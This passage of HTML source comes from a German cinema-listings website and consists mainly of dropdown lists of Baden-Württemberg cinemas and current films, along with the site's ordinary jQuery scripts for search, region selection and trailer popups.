Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29162*After-the-Hunt">After the Hunt</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="17822*Aufbruch">Aufbruch</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28376*Babygirl">Babygirl</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29701*Chatha-Pacha-The-Ring-of-Rowdies">Chatha Pacha: The Ring of Rowdies</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29258*Das-Deutsche-Volk">Das Deutsche Volk</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="27945*Der-wilde-Roboter">Der wilde Roboter</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="20047*Die-Marx-Brothers-im-Krieg">Die Marx Brothers im Krieg</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="29655*Echoes-from-Borderland">Echoes from Borderland</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="4732*Holy-Motors">Holy Motors</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28024*Lesvia">Lesvia</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28944*Oslo-Stories-Traume">Oslo-Stories: Träume</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="27427*Priscilla">Priscilla</option><option value="1768*Psycho">Psycho</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29170*Silent-Night-Deadly-Night">Silent Night, Deadly Night</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29638*Tallaani">Tallaani</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="27470*The-Zone-of-Interest">The Zone of Interest</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28518*Typisch-Emil-Vom-Loslassen-und-Neuanfangen">Typisch Emil – Vom Loslassen und Neuanfangen</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29660*White-Snail">White Snail</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="28716*Willkommen-in-den-Bergen">Willkommen in den Bergen</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="4366*Zuruck-in-die-Zukunft-I">Zurück in die Zukunft I</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Temni angeli usode', d:'96'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
